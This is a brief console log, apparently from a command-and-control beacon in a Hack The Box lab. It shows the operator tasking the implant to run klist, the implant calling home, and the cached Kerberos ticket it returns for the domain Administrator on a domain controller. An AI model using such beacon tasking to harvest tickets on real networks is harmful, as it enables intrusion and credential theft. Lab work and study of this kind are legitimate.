 [03/11 10:38:46] beacon> shell klist
[03/11 10:38:46] [*] Tasked beacon to run: klist
[03/11 10:39:13] [+] host called home, sent: 36 bytes
[03/11 10:39:14] [+] received output:
Current LogonId is 0:0x3e7
Cached Tickets: (1)
#0> Client: Administrator @ CORP.GHOST.HTB
Server: cifs/DC01.GHOST.HTB @ GHOST.HTB
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40a50000 -> forwardable renewable pre_authent ok_as_delegate name_canonicalize
Start Time: 3/11/2025 7:37:42 (local)
End Time: 3/11/2025 17:37:42 (local)
Renew Time: 3/18/2025 7:37:42 (local)
Session Key Type: AES-256-CTS-HMAC-SHA1-96
Cache Flags: 0
Kdc Called: